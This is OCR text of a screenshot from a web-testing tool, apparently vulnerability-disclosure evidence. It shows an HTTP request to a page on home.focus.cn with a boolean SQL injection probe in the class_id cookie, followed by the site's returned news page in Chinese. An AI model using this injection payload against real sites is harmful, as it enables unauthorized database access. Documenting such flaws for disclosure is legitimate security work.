 Start Encoder Tool
Request Text Only
ook for: a {Re} Plain text
1 GET /elite/newscenter.php HTTP/1.1
2 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; CIBA; .NET CLR 2.0.507
3 Host: home.focus.cn
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Cookie: PHPSESSID=f6ja5j18vj77mq9572hnlon6d2; class_id=22'%20anD%2 1=1% 0anD%20'1'%3D'1
7 Accept-Language: zh-cn
8
9
Response Headers Response Data View Page HTML Structure Analysis
设计师
.FOCUS.CN
新闻 - 产品 - 室内设计 - 装修大学 - 装修日记 - 购房 - 产业园 -
中国最大的设计师门户
D.focus.cn
首页 | 设计作品 | 设计案例 | 设计技巧 | 设计动态 | 名师对话 | 名作品评 | 设计
名师对话
设计师 -
RSS
共2340条 这是第1-50条, 上一页 | 1 2 3 4 5 6 7 8 9 10 | 下一页
▪ 2014金堂奖全球巡回推广——湘西公益行 (14/07/04)
▪ 中国（广东）室内设计总评榜参评邀请函 (14/07/04)
▪ 2014中国西部室内设计高峰论坛在兰州举行 (14/07/04)
▪ 陈设班开讲 台湾大师秘籍相授 罗大全 (14/07/03)
▪ 张行剑指移动互联网终端 G.mall2.0微商城上线 (14/07/01)
(14/07/03)
第99期：赵虹：保持着健康与
快乐的最佳状态
他的最佳状态就是健康和快乐，
他认为这两点最重要。曾经觉得设
计是第一位，现在认为设计背后务